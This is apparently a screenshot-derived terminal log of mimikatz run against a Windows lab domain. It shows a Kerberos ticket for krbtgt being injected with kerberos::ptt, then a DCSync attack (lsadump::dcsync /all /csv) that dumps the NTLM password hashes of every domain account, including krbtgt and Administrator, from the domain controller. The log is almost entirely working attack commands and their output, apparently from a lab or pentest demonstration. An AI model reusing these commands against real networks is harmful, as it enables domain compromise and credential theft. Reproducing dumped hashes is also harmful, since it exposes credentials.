 C:\Users\hack\Desktop>mimikatz.exe
.#####.   mimikatz 2.2.0 (x64) #19041 Jul  1 2021 03:17:37
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # kerberos::ptt [0;21467]-2-1-60a10000-AD01$@krbtgt-XIE.COM.kirbi
* File: '[0;21467]-2-1-60a10000-AD01$@krbtgt-XIE.COM.kirbi': OK
mimikatz # lsadump::dcsync /all /csv
[DC] 'xie.com' will be the domain
[DC] 'AD01.xie.com' will be the DC server
[DC] Exporting domain 'xie.com'
[rpc] Service  : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
502     krbtgt  badf5dbde4d4cbbd1135cc26d8200238        514
1107    $DUPLICATE-453  74520a4ec2626e3638066146a0d5ceae        512
1002    AD01$   e376ea5889a8d660ecabc5b056065920        532480
2103    test    74520a4ec2626e3638066146a0d5ceae        512
1111    test2   74520a4ec2626e3638066146a0d5ceae        512
1106    AD02$   0058591434fd81febba451f28d707e6d        532480
1112    hack    74520a4ec2626e3638066146a0d5ceae        512
1108    WIN7$   f15478625bf8e5a5df3782f39c73ce79        528384
500     Administrator   33e17aa21ccc6ab0e6ff30eecb918dfb        512